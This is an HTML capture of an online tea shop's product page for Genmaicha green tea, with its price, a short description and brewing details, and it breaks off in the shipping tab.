<li id="menu-item-10530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10530 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/latin_america_geo/" class="woodmart-nav-link"><span class="nav-link-text">Latin America</span></a></li>
<li id="menu-item-10532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10532 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/tkbileuli_geo/" class="woodmart-nav-link"><span class="nav-link-text">Sweets</span></a></li>
<li id="menu-item-10533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10533 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/churcheli/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a></li>
</ul>	</div>
</div>

<div class="wd-header-cats wd-style-1 wd-event-hover whb-i0qohay6kath0pu615rn" role="navigation" aria-label="Header categories navigation" data-no-translation-aria-label="">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Choose category		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-10538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10538 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/tea_eng/green_tea_eng/" class="woodmart-nav-link"><span class="nav-link-text">Green Tea</span></a></li>
<li id="menu-item-10802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10802 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/tea_eng/fruit-tea-eng/" class="woodmart-nav-link"><span class="nav-link-text">Fruit Tea</span></a></li>
<li id="menu-item-10803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10803 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/tea_eng/matcha-eng/" class="woodmart-nav-link"><span class="nav-link-text">Matcha</span></a></li>
<li id="menu-item-10804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10804 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/tea_eng/decaffeinated-tea-eng/" class="woodmart-nav-link"><span class="nav-link-text">Decaffeinated tea</span></a></li>
<li id="menu-item-10809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10809 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/tkbileuli_eng/" class="woodmart-nav-link"><span class="nav-link-text">Sweets</span></a></li>
<li id="menu-item-10811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10811 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/glasses/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-ultzjg7c778z0cqr30mi">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://teamania.ge/en/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off" data-trp-original-action="https://teamania.ge/en/">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required data-no-translation-placeholder="" data-no-translation-aria-label="" data-no-translation-title="">
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0" data-no-translation="" data-trp-gettext="">Select category</a></li>
							<li class="cat-item cat-item-207"><a class="pf-value" href="https://teamania.ge/en/product-category/everything-for-coffee/" data-val="everything-for-coffee" data-title="Everything for Coffee" >Everything for Coffee</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://teamania.ge/en/product-category/all-for-matcha/" data-val="all-for-matcha" data-title="Everything for Matcha" >Everything for Matcha</a>
</li>
	<li class="cat-item cat-item-208"><a class="pf-value" href="https://teamania.ge/en/product-category/shushis_nacarmi_eng/" data-val="shushis_nacarmi_eng" data-title="Glass Products" >Glass Products</a>
</li>
	<li class="cat-item cat-item-214"><a class="pf-value" href="https://teamania.ge/en/product-category/shefutva_eng/" data-val="shefutva_eng" data-title="Packaging" >Packaging</a>
</li>
	<li class="cat-item cat-item-219"><a class="pf-value" href="https://teamania.ge/en/product-category/pots/" data-val="pots" data-title="Pots" >Pots</a>
</li>
	<li class="cat-item cat-item-211"><a class="pf-value" href="https://teamania.ge/en/product-category/sale_geo/" data-val="sale_geo" data-title="SALE" >SALE</a>
</li>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://teamania.ge/en/product-category/tins/" data-val="tins" data-title="Strainers &amp; Tins" >Strainers &amp; Tins</a>
</li>
	<li class="cat-item cat-item-212"><a class="pf-value" href="https://teamania.ge/en/product-category/tkbileuli_eng/" data-val="tkbileuli_eng" data-title="Sweets" >Sweets</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_eng/" data-val="tea_eng" data-title="Tea" >Tea</a>
<ul class='children'>
	<li class="cat-item cat-item-474"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_eng/decaffeinated-tea-eng/" data-val="decaffeinated-tea-eng" data-title="Decaffeinated tea" >Decaffeinated tea</a>
</li>
	<li class="cat-item cat-item-239"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_eng/flavored_black_tea_eng/" data-val="flavored_black_tea_eng" data-title="Flavored Black Tea" >Flavored Black Tea</a>
</li>
	<li class="cat-item cat-item-194"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_eng/flavored_green_tea_eng/" data-val="flavored_green_tea_eng" data-title="Flavored Green Tea" >Flavored Green Tea</a>
</li>
	<li class="cat-item cat-item-470"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_eng/fruit-tea-eng/" data-val="fruit-tea-eng" data-title="Fruit Tea" >Fruit Tea</a>
</li>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_eng/green_tea_eng/" data-val="green_tea_eng" data-title="Green Tea" >Green Tea</a>
</li>
	<li class="cat-item cat-item-472"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_eng/matcha-eng/" data-val="matcha-eng" data-title="Matcha" >Matcha</a>
</li>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_eng/yellow_tea_eng/" data-val="yellow_tea_eng" data-title="White, Yellow and Red Teas" >White, Yellow and Red Teas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-187"><a class="pf-value" href="https://teamania.ge/en/product-category/flavored_coffee_geo/" data-val="flavored_coffee_geo" data-title="არომატიზირებული ყავა" >Flavored Coffee</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://teamania.ge/en/product-category/africa_geo-2/" data-val="africa_geo-2" data-title="აფრიკა" >Africa</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://teamania.ge/en/product-category/espreso_geo/" data-val="espreso_geo" data-title="ესპრესო" >Espresso</a>
</li>
	<li class="cat-item cat-item-210"><a class="pf-value" href="https://teamania.ge/en/product-category/kolofebi_sacurebi_geo/" data-val="kolofebi_sacurebi_geo" data-title="კოლოფები &amp; საწურები" >Tins &amp; Strainers</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://teamania.ge/en/product-category/latin_america_geo/" data-val="latin_america_geo" data-title="ლათინური ამერიკა" >Latin America</a>
</li>
	<li class="cat-item cat-item-213"><a class="pf-value" href="https://teamania.ge/en/product-category/tkbileuli_geo/" data-val="tkbileuli_geo" data-title="ტკბილეული" >Sweets</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://teamania.ge/en/product-category/kvelaferi_matchastvis_geo/" data-val="kvelaferi_matchastvis_geo" data-title="ყველაფერი მატჩასთვის" >Matcha</a>
</li>
	<li class="cat-item cat-item-202"><a class="pf-value" href="https://teamania.ge/en/product-category/kvelaferi_kavistvis_geo/" data-val="kvelaferi_kavistvis_geo" data-title="ყველაფერი ყავისთვის" >Everything for coffee</a>
</li>
	<li class="cat-item cat-item-215"><a class="pf-value" href="https://teamania.ge/en/product-category/shefutva_geo/" data-val="shefutva_geo" data-title="შეფუთვა" >Packaging</a>
</li>
	<li class="cat-item cat-item-203"><a class="pf-value" href="https://teamania.ge/en/product-category/shushis_nacarmi_geo/" data-val="shushis_nacarmi_geo" data-title="შუშის ნაწარმი" >Glass Accessories</a>
</li>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_geo2/" data-val="tea_geo2" data-title="ჩაი" >Tea</a>
<ul class='children'>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_geo2/flavored_green_tea_geo/" data-val="flavored_green_tea_geo" data-title="არომატიზირებული მწვანე ჩაი" >Flavored Green Tea</a>
</li>
	<li class="cat-item cat-item-175"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_geo2/flavored_black_tea_geo2/" data-val="flavored_black_tea_geo2" data-title="არომატიზირებული შავი ჩაი" >Flavored Black Tea</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_geo2/yellow_tea_geo/" data-val="yellow_tea_geo" data-title="თეთრი, ყვითელი და წითელი ჩაი" >White, Yellow and Red Teas</a>
</li>
	<li class="cat-item cat-item-195"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_geo2/matcha_shefutvashi_geo/" data-val="matcha_shefutvashi_geo" data-title="მატჩა" >Matcha</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_geo2/green_tea_geo-2/" data-val="green_tea_geo-2" data-title="მწვანე ჩაი" >Green Tea</a>
</li>
	<li class="cat-item cat-item-177"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_geo2/ukofeino_chai/" data-val="ukofeino_chai" data-title="უკოფეინო ჩაი" >Decaffeinated tea</a>
</li>
	<li class="cat-item cat-item-145"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_geo2/blacktea_geo/" data-val="blacktea_geo" data-title="შავი ჩაი" >Black tea</a>
</li>
	<li class="cat-item cat-item-176"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_geo2/fruit_blends_geo/" data-val="fruit_blends_geo" data-title="ხილის ჩაი" >Fruit Tea</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://teamania.ge/en/product-category/chaidnebi_geo/" data-val="chaidnebi_geo" data-title="ჩაიდნები" >Pots</a>
</li>
	<li class="cat-item cat-item-205"><a class="pf-value" href="https://teamania.ge/en/product-category/chiqebi_geo/" data-val="chiqebi_geo" data-title="ჭიქები" >Mugs &amp; cups</a>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
<input type="hidden" name="trp-form-language" value="en"/></form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-3 whb-ple5gop9h9wiozxrzj7p">
	<a href="https://teamania.ge/en/kalata/" title="Shopping cart" data-no-translation-title="">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span data-no-translation="" data-trp-gettext="">items</span></span>
						
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-m34jn46a25kk7meuyybb">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://teamania.ge/en/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off" data-trp-original-action="https://teamania.ge/en/">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required data-no-translation-placeholder="" data-no-translation-aria-label="" data-no-translation-title="">
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
<input type="hidden" name="trp-form-language" value="en"/></form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-11057" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-11057 status-publish first instock product_cat-green_tea_eng has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://teamania.ge/wp-content/uploads/2019/03/genmaicha-150x150.jpg" data-thumb-alt="Genmaicha - Image 1" class="woocommerce-product-gallery__image" data-no-translation-data-thumb-alt=""><a data-elementor-open-lightbox="no" href="https://teamania.ge/wp-content/uploads/2019/03/genmaicha.jpg"><img loading="lazy" width="700" height="700" src="https://teamania.ge/wp-content/uploads/2019/03/genmaicha.jpg" class="wp-post-image wp-post-image" alt="Genmaicha - Image 1" title="genmaicha" data-caption="" data-src="https://teamania.ge/wp-content/uploads/2019/03/genmaicha.jpg" data-large_image="https://teamania.ge/wp-content/uploads/2019/03/genmaicha.jpg" data-large_image_width="700" data-large_image_height="700" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2019/03/genmaicha.jpg 700w, https://teamania.ge/wp-content/uploads/2019/03/genmaicha-430x430.jpg 430w, https://teamania.ge/wp-content/uploads/2019/03/genmaicha-150x150.jpg 150w, https://teamania.ge/wp-content/uploads/2019/03/genmaicha-300x300.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" data-no-translation-alt="" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://teamania.ge/en">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://teamania.ge/en/product-category/tea_eng/">
					Tea				</a>
			<span class="wd-delimiter"></span>				<a href="https://teamania.ge/en/product-category/tea_eng/green_tea_eng/" class="wd-last-link">
					Green Tea				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Genmaicha				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://teamania.ge/en/product/%e1%83%92%e1%83%94%e1%83%9c%e1%83%9b%e1%83%90%e1%83%98%e1%83%a9%e1%83%90/" aria-label="Previous product" data-no-translation-aria-label=""></a>

			<div class="wd-dropdown">
				<a href="https://teamania.ge/en/product/%e1%83%92%e1%83%94%e1%83%9c%e1%83%9b%e1%83%90%e1%83%98%e1%83%a9%e1%83%90/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://teamania.ge/wp-content/uploads/2019/03/genmaicha-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="გენმაიჩა" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2019/03/genmaicha-430x430.jpg 430w, https://teamania.ge/wp-content/uploads/2019/03/genmaicha-150x150.jpg 150w, https://teamania.ge/wp-content/uploads/2019/03/genmaicha-300x300.jpg 300w, https://teamania.ge/wp-content/uploads/2019/03/genmaicha.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://teamania.ge/en/product/%e1%83%92%e1%83%94%e1%83%9c%e1%83%9b%e1%83%90%e1%83%98%e1%83%a9%e1%83%90/" class="wd-entities-title">
						Genmaicha					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>15.00<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span> <span class="geogr">(50 gr)</span><span class="enggr">(50 gr)</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://teamania.ge/en/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://teamania.ge/en/product/%e1%83%91%e1%83%90%e1%83%98%e1%83%ae%e1%83%98%e1%83%a1-%e1%83%a9%e1%83%90%e1%83%98-2/" aria-label="Next product" data-no-translation-aria-label=""></a>

			<div class="wd-dropdown">
				<a href="https://teamania.ge/en/product/%e1%83%91%e1%83%90%e1%83%98%e1%83%ae%e1%83%98%e1%83%a1-%e1%83%a9%e1%83%90%e1%83%98-2/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="360" src="https://teamania.ge/wp-content/uploads/2019/03/WhatsApp-Image-2025-02-17-at-16.21.55-430x360.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ქართული მწვანე ჩაი (კოლოფში)/ Green Tea" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2019/03/WhatsApp-Image-2025-02-17-at-16.21.55-430x360.jpeg 430w, https://teamania.ge/wp-content/uploads/2019/03/WhatsApp-Image-2025-02-17-at-16.21.55-150x126.jpeg 150w, https://teamania.ge/wp-content/uploads/2019/03/WhatsApp-Image-2025-02-17-at-16.21.55-700x587.jpeg 700w, https://teamania.ge/wp-content/uploads/2019/03/WhatsApp-Image-2025-02-17-at-16.21.55-358x300.jpeg 358w, https://teamania.ge/wp-content/uploads/2019/03/WhatsApp-Image-2025-02-17-at-16.21.55-954x800.jpeg 954w, https://teamania.ge/wp-content/uploads/2019/03/WhatsApp-Image-2025-02-17-at-16.21.55-768x644.jpeg 768w, https://teamania.ge/wp-content/uploads/2019/03/WhatsApp-Image-2025-02-17-at-16.21.55-14x12.jpeg 14w, https://teamania.ge/wp-content/uploads/2019/03/WhatsApp-Image-2025-02-17-at-16.21.55-860x721.jpeg 860w, https://teamania.ge/wp-content/uploads/2019/03/WhatsApp-Image-2025-02-17-at-16.21.55.jpeg 1410w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://teamania.ge/en/product/%e1%83%91%e1%83%90%e1%83%98%e1%83%ae%e1%83%98%e1%83%a1-%e1%83%a9%e1%83%90%e1%83%98-2/" class="wd-entities-title">
						ქართული მწვანე ჩაი (კოლოფში)/ Green Tea					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>15.00<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span> <span class="geogr">(50 gr)</span><span class="enggr">(50 gr)</span> <span class="enggr">(50 gr)</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Genmaicha
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>15.00<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span> <span class="enggr">(50 gr)</span></p>
<div class="woocommerce-product-details__short-description">
	<p>A mixture of Japanese green tea Sencha, rice and pop corni gives the infusion a unique aroma. In Japan, it is known as &#8220;geisha&#8217;s breakfast&#8221; because it helps to lose appetite.</p>
</div>
					
	
	<form class="cart" action="https://teamania.ge/en/product/genmaicha/" method="post" enctype='multipart/form-data' data-trp-original-action="https://teamania.ge/en/product/genmaicha/">
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_696fb6cbd6da5" data-no-translation="" data-trp-gettext="">Genmaicha quantity</label>
	<input
		type="number"
				id="quantity_696fb6cbd6da5"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off" data-no-translation-aria-label=""
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="11057" class="single_add_to_cart_button button alt" data-no-translation="" data-trp-gettext="">Add to Cart</button>

			<input type="hidden" name="trp-form-language" value="en"/></form>

	
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU			</span>
			<span class="sku">
				22482			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label" data-no-translation="" data-trp-gettext="">Category</span> <a href="https://teamania.ge/en/product-category/tea_eng/green_tea_eng/" rel="tag">Green Tea</a></span>	
				
	
	</div>
			<div
						class="wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title" data-no-translation="" data-trp-gettext="">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://teamania.ge/en/product/genmaicha/" target="_blank" class="wd-social-icon social-facebook" aria-label="Facebook social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://teamania.ge/en/product/genmaicha/" target="_blank" class="wd-social-icon social-twitter" aria-label="X social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://teamania.ge/en/product/genmaicha/&media=https://teamania.ge/wp-content/uploads/2019/03/genmaicha.jpg&description=%3Ctrp-post-container+data-trp-post-id%3D%2711057%27%3EGenmaicha%3C%2Ftrp-post-container%3E" target="_blank" class="wd-social-icon social-pinterest" aria-label="Pinterest social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://teamania.ge/en/product/genmaicha/" target="_blank" class="wd-social-icon social-linkedin" aria-label="Linkedin social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://teamania.ge/en/product/genmaicha/" target="_blank" class="wd-social-icon social-tg" aria-label="Telegram social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Additional info									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								Additional info							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details" data-no-translation-aria-label="">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_prep_time_geo">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Preparation time					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>2-3 min</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_temp_geo">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Temperature					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>50-60°C</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dose_geo">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Dose					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>5-6 გრ</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_origin_geo">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Origin					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Japan</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								Shipping							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://teamania.ge/wp-content/uploads/elementor/css/post-726.css?ver=1768196417" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f8a204 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery" style="--wd-align-items:center; --wd-justify-content:center;">
						<div class="wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;" >
